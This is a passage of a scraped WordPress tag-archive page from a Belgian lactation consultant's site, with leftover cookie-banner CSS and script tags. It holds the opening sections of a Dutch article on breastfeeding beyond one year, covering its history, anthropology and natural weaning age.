-webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://borstvoeding.aardig.be/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://borstvoeding.aardig.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://borstvoeding.aardig.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://borstvoeding.aardig.be/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://borstvoeding.aardig.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borstvoeding.aardig.be/wp-json/wp/v2/tags/482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borstvoeding.aardig.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel="icon" href="https://borstvoeding.aardig.be/wp-content/uploads/2012/10/cropped-website_hoofd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://borstvoeding.aardig.be/wp-content/uploads/2012/10/cropped-website_hoofd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://borstvoeding.aardig.be/wp-content/uploads/2012/10/cropped-website_hoofd-180x180.png" />
<meta name="msapplication-TileImage" content="https://borstvoeding.aardig.be/wp-content/uploads/2012/10/cropped-website_hoofd-270x270.png" />
</head>

<body class="archive tag tag-commercialisering tag-482 wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Ga naar de inhoud</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="https://borstvoeding.aardig.be/" rel="home" >Borstvoeding Aardig</a></h1>
								<h2 class="site-description">Lactatiekundige Katrien Nauwelaerts &#8211; 0474/03.65.02</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-wptouch-recovered-page-menu-container"><ul id="menu-wptouch-recovered-page-menu" class="nav-menu"><li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4648"><a href="https://borstvoeding.aardig.be/">BORSTVOEDING</a>
<ul class="sub-menu">
	<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://borstvoeding.aardig.be/borstvoedingstips/aanleggen/">Aanleggen</a></li>
	<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://borstvoeding.aardig.be/borstvoedingstips/afbouwen/">Afbouwen</a></li>
	<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a href="https://borstvoeding.aardig.be/borstvoedingstips/kolven/">Afkolven</a></li>
	<li id="menu-item-4658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4658"><a href="https://borstvoeding.aardig.be/borstvoedingstips/prematuur/">Baby in de couveuze</a></li>
	<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652"><a href="https://borstvoeding.aardig.be/borstvoedingstips/bijten/">Bijten</a></li>
	<li id="menu-item-4654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4654"><a href="https://borstvoeding.aardig.be/borstvoedingstips/borsten/">Borsten</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://borstvoeding.aardig.be/borstvoedingstips/borstontsteking/">Borstontsteking</a></li>
	<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659"><a href="https://borstvoeding.aardig.be/borstvoedingstips/feestdagen/">Borstvoeding en de feestdagen</a></li>
	<li id="menu-item-4657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4657"><a href="https://borstvoeding.aardig.be/borstvoedingstips/buitenshuis/">Borstvoeding in het openbaar</a></li>
	<li id="menu-item-4656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4656"><a href="https://borstvoeding.aardig.be/borstvoedingstips/borstweigeren/">Borstweigeren</a></li>
	<li id="menu-item-4660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4660"><a href="https://borstvoeding.aardig.be/borstvoedingstips/flesweigeren/">Fles weigeren</a></li>
	<li id="menu-item-4663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4663"><a href="https://borstvoeding.aardig.be/borstvoedingstips/mama/">Gewicht van mama</a></li>
	<li id="menu-item-4664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4664"><a href="https://borstvoeding.aardig.be/borstvoedingstips/gezin/">Gezin</a></li>
	<li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://borstvoeding.aardig.be/borstvoedingstips/opvang/">Kinderopvang</a></li>
	<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://borstvoeding.aardig.be/borstvoedingstips/kraamweek/">Kraamweek</a></li>
	<li id="menu-item-4667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667"><a href="https://borstvoeding.aardig.be/borstvoedingstips/krampjes/">Krampjes</a></li>
	<li id="menu-item-4668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668"><a href="https://borstvoeding.aardig.be/borstvoedingstips/langvoeden/">Langvoeden</a></li>
	<li id="menu-item-4669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4669"><a href="https://borstvoeding.aardig.be/borstvoedingstips/melkproductie/">Melkproductie</a></li>
	<li id="menu-item-4670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4670"><a href="https://borstvoeding.aardig.be/borstvoedingstips/melktekort/">Melktekort</a></li>
	<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4672"><a href="https://borstvoeding.aardig.be/borstvoedingstips/reflux/">Reflux</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://borstvoeding.aardig.be/borstvoedingstips/regeldagen/">Regeldagen</a></li>
	<li id="menu-item-4674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4674"><a href="https://borstvoeding.aardig.be/borstvoedingstips/relactatie/">Relactatie</a></li>
	<li id="menu-item-4675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4675"><a href="https://borstvoeding.aardig.be/borstvoedingstips/slapen/">Slapen</a></li>
	<li id="menu-item-4676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4676"><a href="https://borstvoeding.aardig.be/borstvoedingstips/spruw/">Spruw</a></li>
	<li id="menu-item-4679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4679"><a href="https://borstvoeding.aardig.be/borstvoedingstips/tandjes/">Tandjes</a></li>
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://borstvoeding.aardig.be/borstvoedingstips/tepelkloven/">Tepelkloofjes</a></li>
	<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682"><a href="https://borstvoeding.aardig.be/borstvoedingstips/toeschietreflex/">Toeschietreflex</a></li>
	<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683"><a href="https://borstvoeding.aardig.be/borstvoedingstips/tweeling/">Tweeling</a></li>
	<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a href="https://borstvoeding.aardig.be/borstvoedingstips/bijvoeden/">Vaste voeding</a></li>
	<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://borstvoeding.aardig.be/borstvoedingstips/voeding/">Voeding van mama</a></li>
	<li id="menu-item-4678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4678"><a href="https://borstvoeding.aardig.be/borstvoedingstips/stuwing/">Volle borsten</a></li>
	<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://borstvoeding.aardig.be/borstvoedingstips/vruchtbaarheid/">Zwangerschap</a></li>
</ul>
</li>
<li id="menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4687"><a href="https://borstvoeding.aardig.be/contact/">CONSULTATIE</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a href="https://borstvoeding.aardig.be/wetenschap/">WETENSCHAP</a></li>
<li id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4690"><a href="https://borstvoeding.aardig.be/verhalen/">VERHALEN</a></li>
<li id="menu-item-4692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4692"><a href="https://borstvoeding.aardig.be/wie-en-waarom/">WIE BEN IK?</a>
<ul class="sub-menu">
	<li id="menu-item-4695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4695"><a href="https://borstvoeding.aardig.be/wie-en-waarom/filosofie/">Filosofie</a></li>
	<li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870"><a href="https://borstvoeding.aardig.be/wie-en-waarom/getuigenissen/">Getuigenissen</a></li>
	<li id="menu-item-4693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4693"><a href="https://borstvoeding.aardig.be/wie-en-waarom/publicaties/">Publicaties</a></li>
	<li id="menu-item-4694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://borstvoeding.aardig.be/wie-en-waarom/copyright/">Copyright</a></li>
</ul>
</li>
<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://borstvoeding.aardig.be/bedankt/">DANKWOORD</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag archieven: <span>commercialisering</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-4214" class="post-4214 post type-post status-publish format-standard hentry category-afbouwen category-borstvoedingstips category-kleuter category-maatschappelijke-themas category-na-het-jaar category-na-zes-maanden category-peuter tag-aanbeveling tag-afbouwen-2 tag-afweerstoffen tag-antistoffen tag-antropologie tag-baby-led-weaning tag-bijvoeding tag-biologische-norm tag-bloedarmoede tag-borstvoeding tag-borstvoedingsduur tag-commentaar tag-commercialisering tag-fabels tag-gedrag tag-hechting tag-immuniteit tag-informeren tag-intelligentie tag-kleuter tag-kritiek tag-kunstmatige-zuigelingenvoeding tag-kunstvoeding tag-langvoeden tag-lengte tag-maatschappij tag-moedermelk tag-nadelen tag-norm tag-obesitas tag-onderzoek tag-ontwikkeling tag-opvoeding tag-peuter tag-rapley tag-speenleeftijd tag-vaste-voeding tag-voordelen tag-vooroordelen tag-werken tag-wetenschap tag-who tag-ziekte">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://borstvoeding.aardig.be/2013/04/langer-dan-een-jaar-voeden/" rel="bookmark">Langer dan een jaar voeden</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><strong><a href="#t1">Langer dan een jaar voeden</a></strong><br />
– geschiedenis<br />
– antropologie<br />
– aanbevelingen<br />
<strong><a href="#t2">Samenstelling van moedermelk na het jaar</a></strong><br />
<strong><a href="#t3">Factoren die de borstvoedingsduur kunnen beïnvloeden</a></strong><br />
– vaste voeding<br />
– werksituatie van de moeder<br />
<strong><a href="#t4">Bronnenmateriaal</a></strong></p>
<hr size="1" />
<p>Daar waar jarenlang borstvoeding geven ongewoon is in onze westerse cultuur, is het dat niet vanuit een meer mondiaal perspectief. Langvoeden[1] is biologisch gezien immers de natuurlijkste zaak van de wereld. Het is daarom belangrijk om in gedachten te houden dat de kritiek waar langvoedende moeders soms mee te maken krijgen, voornamelijk gebaseerd is op culturele voorkeuren en niet zozeer op wetenschappelijke gegevens. Er bestaat immers geen enkel empirisch onderzoek dat kan aantonen dat langer borstvoeding geven schadelijk is voor peuters en kleuters. Integendeel zelfs, honderden onderzoeken tonen aan dat geen of slechts kortstondig borstvoeding geven nadelen oplevert voor zowel moeder als kind.</p>
<p align="JUSTIFY">[1] In feite is de term &#8216;langvoeden&#8217; een foutief gebruikte term. De biologische norm is namelijk om een kind minstens twee jaar borstvoeding te geven. Peuters en kleuters voeden zou daarom gewoon &#8216;borstvoeding&#8217; genoemd moeten worden en minder dan twee jaar voeden is dan &#8216;kortvoeden&#8217;. Omdat deze zienswijze nog een lange weg te gaan heeft vooraleer hij algemeen aanvaard zal zijn in onze maatschappij, hanteer ik voor de gemakkelijkheid andere definities:</p>
<ul>
<li>Borstvoeding = een kindje de borst geven, ongeacht de leeftijd van dat kindje,</li>
<li>Kortvoeden = minder dan zes maanden borstvoeding geven,</li>
<li>Langvoeden = langer dan een jaar borstvoeding geven,</li>
<li>Peutervoeden = een kind voeden dat een tot vier jaar oud is,</li>
<li>Kleutervoeden = een kind voeden dat vier tot zeven jaar oud is.</li>
</ul>
<p align="JUSTIFY"><a name="t1"></a></p>
<h2>1. Langer dan een jaar voeden</h2>
<h4>1.1 Geschiedenis</h4>
<p>Antropologisch onderzoek toont aan dat een borstvoedingsrelatie tussen moeder en kind van twee tot vier jaar waarschijnlijk de norm was in de oudste, prehistorische, tijden. Vanaf de historische tijden vinden we teksten over de speenleeftijd in uiteenlopende bronnen: Talmud, Bijbel, Koran, Joodse, Arabische, Latijnse, Griekse en Boeddhistische geschriften. Daarin wordt regelmatig gesproken van een borstvoedingsduur van minstens twee of drie jaar. Niet alle moeders voedden hun kind echter zelf, er wordt ook gesproken over minnen.</p>
<p>Ook middeleeuwse en latere schilderijen en andere afbeeldingen tonen borstvoedende vrouwen. De borstgevoede kinderen op de afbeeldingen zijn niet alleen babytjes, maar ook peuters en kleuters. Toch ging de slinger tussen lang- en kortvoeden en tussen min en moeder steeds heen en weer in de loop van de geschiedenis, totdat de commercialisering van kunstmatige zuigelingenmelk op het einde van de 19de eeuw langzaamaan een einde maakte aan de algemene overtuiging dat alle baby&#8217;s borstvoeding horen te krijgen.</p>
<p>Aan het begin van de 20ste eeuw was kunstvoeding vooral iets voor de kinderen van rijke ouders. 58% van de Vlaamse en Nederlandse moeders gaf toen nog langer dan een jaar borstvoeding. Vijftig jaar later groeit een groot deel van de westerse zuigelingen echter op met geen of slechts heel kortstondig borstvoeding, vaak zelfs op aansturen en aangemoedigd door de medische wereld. De jaren &#8217;70 van de vorige eeuw waren dan ook een absoluut dieptepunt voor de borstvoeding. Marketeers zijn er sindsdien in geslaagd om kunstvoeding als norm in het algemene westerse gedachtengoed te parkeren en jarenlang borstvoeding geven te verdringen naar achterkamers. Een tendens waar nog maar heel recent weer een beetje verandering in lijkt te komen, voornamelijk onder impuls van vrijwillige borstvoedingsorganisaties en de Attachment Parenting-beweging.</p>
<p>Ondanks het verdringen van borstvoeding als norm sinds de jaren &#8217;50 van de vorige eeuw verheffen zich ook stemmen die zeggen dat jarenlang borstvoeding geven ook hier in het westen vaker voorkomt dan Jan met de pet denkt. Moeders die een of meerdere kinderen tot op peuter- of kleuterleeftijd borstvoeding geven, komen daar namelijk niet altijd mee naar buiten. Langvoeden wordt voor velen onder hen uiteindelijk een privézaak, waar enkel binnen het gezin of eventueel in besloten kringen, zoals moedergroepen of internetcommunities en -fora, over gesproken wordt.</p>
<p>Hoe langer men voedt, hoe vaker moeders een sociaal stigma ervaren inzake hun borstvoedingskeuze en hoe minder ze daardoor geneigd zijn om ermee naar buiten te komen dat hun kinderen borstvoeding krijgen tot op peuter- of kleuterleeftijd, is ook mijn ervaring als lactatiekundige. Toenemende kritiek vanuit de omgeving wordt als ongepast, storend en vervelend ervaren, maar een grote invloed op de voedingskeuze zelf, heeft het uiteindelijk niet. Zeker niet als moeders de weg vinden naar moedergroepen en internetcommunities en -fora waar ze medelangvoedsters treffen.</p>
<h4>1.2 Antropologie</h4>
<p>Elk zoogdier heeft een natuurlijke speenleeftijd; een biologische norm, zeg maar. Bij de mens wordt deze echter beïnvloed door culturele factoren. Gevolg daarvan is dat in de westerse wereld kortvoeden veeleer de norm geworden is.</p>
<p>Vergelijkend antropologisch onderzoek van primaten en observatie van hedendaagse natuurvolkeren wijst uit dat de natuurlijke speenleeftijd bij de mens vermoedelijk ergens tussen de twee-en-half en de zeven jaar ligt, met een stoppiek tussen de drie en de vier jaar oud.</p>
<p>Bij &#8216;baby-led weaning&#8217;, wanneer een kind zich op eigen tempo kan afwennen van de borst, vraagt het geleidelijk aan minder voedingen en stopt uiteindelijk vanzelf met borstvoeding vragen, zonder conflicten of emotionele trauma&#8217;s. In de hedendaagse westerse wereld gebeurt dat bij langgevoede kinderen gemiddeld ergens tussen de twee en de vier jaar oud.</p>
<h4>1.3 Aanbevelingen</h4>
